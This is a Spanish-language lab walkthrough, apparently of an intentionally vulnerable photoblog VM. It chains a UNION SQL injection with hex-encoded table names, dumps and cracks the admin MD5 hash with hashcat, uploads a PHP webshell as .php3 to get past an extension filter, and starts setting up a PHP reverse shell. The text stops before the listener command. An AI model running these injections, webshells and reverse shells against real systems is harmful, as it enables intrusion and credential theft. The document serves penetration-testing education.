Desde la última consulta, podemos intuir que la información que se muestra en la página corresponde a la tabla pictures. Vamos a hallar los nombres de las columnas de dicha tabla. Sin embargo, al intentar escribir el nombre de la tabla en la cláusula

2 192.168.1.61:8888/cat.php?id=1 UNION SELECT 1,column\_name,3,4 FROM information\_schema.columns WHERE table\_name="pictures"

on the bookmarks toolbar. Manage bookmarks.



Home | test | ruxcon | 2010 | All pictures

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "rictures\"" at line 1

No Copyright

El servidor está configurado para escapar algunos caracteres como comillas simples o dobles. Esto impide que podamos introducir strings de la forma tradicional en la consulta en cuestión. Sin embargo, MySQL permite también introducir cadenas hexadecimales que interpretará en decimal constantemente. Por tanto, vamos a convertir "pictures" a hexadecimal. Cualquier conversor de internet es válido, pero yo voy a utilizar la herramienta [od,](https://man7.org/linux/man-pages/man1/od.1.html) ya que viene preinstalada también en Kali.

echo -n "pictures" | od -A n -t x1 | tr -d " " 7069637475726573



Introducimos el resultado obtenido en la clausula where con el prefijo 0x, indicando que se trata de un valor decimal.



Hasta ahora, esta es la información obtenida:



## **Hallando las credenciales de un usuario privilegiado. Cracking de contraseñas.**

La información de la tabla "pictures" no nos servirá de mucho más a partir de ahora. Sin embargo, existe una tabla llamada users, que probablemente contenga

información sobre los usuarios registrados en el blog. Con el mismo procedimiento anterior, obtengo la información de la tabla users.

users  $\rightarrow$  0×7573657273 つ 2 192.168.1.61:8888/cat.php?id=1 UNION SELECT 1,column\_name,3,4 FROM information\_schema.columns WHERE table\_name=0x7573657273 ere on the bookmarks toolbar. Manage bookmarks.. My Awesome Photoblog Home | test | ruxcon | 2010 | All pict picture: ruby Ruby picture: cthulhu picture: id id picture: login login picture: password password

Veamos los usuarios y las contraseñas almacenadas

on the bookmarks toolbar. Manage bookmarks...

## My Awesome Photoblog

Home | test | rux

picture: ruby



picture: cthulhu



picture: admin

admin

 $\mathbf{A} = \mathbf{A} \mathbf{A} + \mathbf{A} \mathbf{A}$ 

n the bookmarks toolbar. Manage bookmarks...

# My Awesome Photoblog

picture: ruby



picture: cthulhu



picture: 8efe310f9ab3efeae8d410a8e0166eb2

8efe310f9ab3efeae8d410a8e0166eb2

Tenemos las siguientes credenciales

usuario: admin constraseña: 8efe310f9ab3efeae8d410a8e0166eb2

Uno podría tratar de iniciar sesión en la ruta /admin/ con esas credenciales, pero no funcionará, ya que la cadena alfanumérica conseguida se trata realmente de un [hash,](https://es.wikipedia.org/wiki/Funci%C3%B3n_hash) y no la contraseña real del usuario. Estas se almacenan así por motivos de seguridad, para evitar que un atacante pueda robar las contraseñas en texto plano y poder así utilizarlas para acceder a las cuentas de blog.

#### **Info**

¿Cómo puede un usuario iniciar sesión si su contraseña no está almacenada en la base de datos?

Cuando un usuario inicia sesión, el sistema computa una función hash conocida

para la contraseña introducida. Después, el resultado se compara con el hash almacenado en la base de datos. Si coinciden, se autoriza el accesso.

En general, deberíamos de analizar el hash para descubrir cuál ha sido el algoritmo utilizado. Para ello, tenemos a nuestra disposición varias herramientas y páginas web. En mi caso utilizaré *hash-identifier*, otra herramienta instalada por defecto en Kali.



Estamos ante un hash [MD5](https://es.wikipedia.org/wiki/MD5). Teniendo en cuenta todas las vulnerabilidades encontradas hasta ahora, es bastante probable que el administrador no se haya esforzado demasiado en utilizar una constraseña segura. De hecho, es bastante probable algunas páginas web de conversión a MD5 tengan cacheado este hash. Podemos hacer la prueba en la primera página que [encontremos](https://www.md5online.org/md5-decrypt.html)

### **MD5 Decryption**

Enter your MD5 hash below and cross your fingers:



Search mode: Quick search

Como podemos observar, el hash corresponde a la contraseña *P4ssw0rd*.

Otra forma de crackear un hash sería haciendo uso de diccionarios. En mi caso, me he valido de la herramienta [Hashcat](https://hashcat.net/hashcat/) también preinstalada en Kali y de [este](https://github.com/danielmiessler/SecLists/blob/master/Passwords/Common-Credentials/10-million-password-list-top-1000000.txt) diccionario, también de SecLists.

Guardamos el hash en un archivo admin.hash, y lo intentamos crackear de la siguiente forma:

```
hashcat -m 0 hashes 10-million-password-list-top-1000000.txt
```

```
hashcat -m 0 hashes 10-million-password-list-top-1000000.txt
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8 Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [
The pocl project]
                             Experice #1: pthread-Intel(R) Core(TM) i9-10980HK CPU @ 2.40GHz, 6943/13951 MB (2048 MB allocatable), 8MCU *
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
 Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -0 to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: 10-million-password-list-top-1000000.txt
* Passwords.: 999998
 Elytes.....: 8529108
* Keyspace..: 999998
8efe310f9ab3efeae8d410a8e0166eb2:P4ssw0rd
Session.........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 8efe310f9ab3efeae8d410a8e0166eb2
Time.Started.....: Thu Jun 23 12:27:18 2022 (0 secs)
Time.Estimated...: Thu Jun 23 12:27:18 2022 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (10-million-password-list-top-1000000.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3505.9 kH/s (0.35ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 139264/999998 (13.93%)
Rejected........: 0/139264 (0.00%)
Restore.Point....: 131072/999998 (13.11%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: xxxx4444 -> Kodiak
Hardware.Mon.#1..: Util: 12%
Started: Thu Jun 23 12:27:16 2022
Stopped: Thu Jun 23 12:27:20 2022
```
El resultado es el mismo.

Con estas credenciales, podemos acceder al panel del administrador desde la URL /admin/.

### **Ejecución arbitraria de código. Reverse shell.**

Si investigamos un poco el panel, podemos observar que hay una sección orientada a subir imágenes.

For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks..

## Administration of my Awesome Photoblog



Hacker delete Ruby delete Cthulhu delete esting delete Home | Manage pictures | New picture | Logout

Si el código para subir archivos no ha sido sanitizado, podríamos aprovecharnos de algunas vulnerabilidades para conseguir [ejecución](https://owasp.org/www-community/attacks/Code_Injection) arbitraria de código.

Probemos primero a subir una imagen arbitraria.

### Administration of my Awesome Photoblog

Home | Manage pictures | New picture | Logout



Sabemos que el servidor utiliza php como lenguaje de servidor. Hay varias formas de saber esto, en mi caso utilizo una extensión de navegador llamada [Wappalyzer](https://www.wappalyzer.com/), la cual te muestra las tecnologías utilizadas por un servicio web.



Con esto en mente, podríamos subir un pequeño script PHP que nos permita ejecutar código arbitrario en el servidor. El script podría ser algo así:



El funcionamiento de este script es el siguiente: los parámetros pasados por la URL son procesados en php mediante la variable superglobal \$\_GET. Posteriormente, la función system ejecutará el valor pasado para la variable \$\_GET("cmd") a nivel de sistema.

Si subimos el archivo como cmd.php al sistema, nos encontramos con lo siguiente:

### Administration of my Awesome Photoblog



Home | Manage pictures | New picture | Logout

El sistema nos informa de que no está permitido subir archivos .php. En este momento, se puede tratar de subir archivos cambiando a mayúsculas la extensión (.phP, .pHp, ...), pero en este caso tampoco parece funcionar.

Otra opción es subir un archivo de php de una versión más antigua, como sería php3. Si probamos a subir cmd.php3, el resultado es el siguiente:

## Administration of my Awesome Photoblog



Parece que hemos subido el archivo php al servidor. Si hacemos click en la nueva imagen, observamos el resultado:



Al inspeccionar la página, podemos ver la ruta donde está subido el archivo. Si copiamos la URL en el navegador, efectivamente podemos ver que el código php está siendo interpretado por el servidor.



Warning: system() [function.system]: Cannot execute a blank command in /var/www/html/admin/uploads /cmd.php3 on line 2

Como podemos observar, el código PHP esperaba el parámetro cmd en la URL. Vamos a intentar listar los archivos del directorio donde está subida la imagen.



Al pasar como parámetro ls -l, el código php es interpretado y el comando se ejecuta a nivel del sistema. En otras palabras, es posible la ejecución remota de código. Esto

#### da juego al atacante a obtener una gran cantidad de información, por ejemplo:



Llegados a este punto, podemos ejecutar tantas instrucciones como queramos, aunque esta forma de hacerlo resulta un poco incómoda para ejecutar muchas instrucciones. Por ello, vamos a intentar obtener una *reverse shell*.

**Info**

Una reverse shell consiste en invocar una terminal remota en el servidor, de manera que el atacante se pone en escucha para recibir conexiones de otros equipos, y es el servidor objectivo el que envía la petición de conexión, por ejemplo, al subir un archivo con código malicioso.

Podemos descargar el código para una reverse shell con php desde [aquí](https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php).

En el archivo hay que cambiar los campos de **\$ip** y **\$port** por la ip de tu interfaz de red y un puerto arbitrario que no esté en uso en el rango inclusivo 1024 - 49151. Los puertos del 0-1023 (también conocidos como *well known ports* están reservados para servicios conocidos.



Una vez hemos preparado la shell, la subimos al servidor (una vez más con la extensión .php3).

Cuando el servidor interprete el archivo, enviará una petición a nuestro equipo. Será entonces cuando nos invoquemos una shell remota. Para ponernos en escucha en un puerto, utilizaremos la herramienta netcat. En mi caso, utilizaré el siguiente comando:

